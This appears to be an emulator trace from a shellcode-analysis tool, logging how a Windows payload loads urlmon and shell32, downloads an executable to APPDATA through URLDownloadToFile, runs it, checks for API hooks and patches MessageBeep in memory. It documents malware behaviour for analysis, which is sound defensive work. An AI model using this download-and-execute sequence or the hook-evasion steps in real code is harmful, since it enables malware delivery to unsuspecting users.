 ~/git_libemu/tools/sctest/.libs
40120f mdll kernel32> cmp byte [eax],0xe8 7c801d77 LoadLibraryA READ
401212 mdll kernel32> cmp byte [eax],0xe9 7c801d77 LoadLibraryA READ
401051 LoadLibrary(User32)
40106a GetModuleHandleA(urlmon)
40120f mdll kernel32> cmp byte [eax],0xe8 7c801d77 LoadLibraryA READ
401212 mdll kernel32> cmp byte [eax],0xe9 7c801d77 LoadLibraryA READ
401081 LoadLibrary(urlmon)
40120f mdll kernel32> cmp byte [eax],0xe8 7c801d77 LoadLibraryA READ
401212 mdll kernel32> cmp byte [eax],0xe9 7c801d77 LoadLibraryA READ
4010a0 LoadLibrary(shell32)
4010c4 SHGetSpecialFolderPathA(buf=12fd70, ./APPDATA)
40120f mdll urlmon> cmp byte [eax],0xe8 7df7b0bb URLDownloadToFileA READ
401212 mdll urlmon> cmp byte [eax],0xe9 7df7b0bb URLDownloadToFileA READ
4010ed URLDownloadToFile(http:// /a.exe, ./APPDATA\f.exe)
4011cb CreateProcessInternalA( ./APPDATA\f.exe )
40120f mdll kernel32> cmp byte [eax],0xe8 7c801ad0 VirtualProtect READ
401212 mdll kernel32> cmp byte [eax],0xe9 7c801ad0 VirtualProtect READ
4012f7 VirtualProtect(adr=7e431f7b, sz=1000, flags=40)
4012d6 mdll user32> mov byte [edi],0xb8 7e431f7b MessageBeep WRITE
4012d9 mdll user32> mov [edi+0x1],ebx 7e431f7c WRITE
4012dc mdll user32> mov word [edi+0x5],0xe0ff 7e431f80
40120f mdll kernel32> cmp byte [eax],0xe8 7c801d77 LoadLibraryA READ
401212 mdll kernel32> cmp byte [eax],0xe9 7c801d77 LoadLibraryA READ
4011eb LoadLibrary(shdocvw)
40120f mdll kernel32> cmp byte [eax],0xe8 7c80ada0 GetProcAddress READ
40120f error accessing 0x7c80ada0 not mapped
stepcount 1258650
Memory Monitor Log:
*PEB (fs30) accessed at 0x401021
Top of thread Stack (fs4) accessed at 0x4011ee
ldrDataEntry.InInitializationOrderLinks accessed at 0x40102d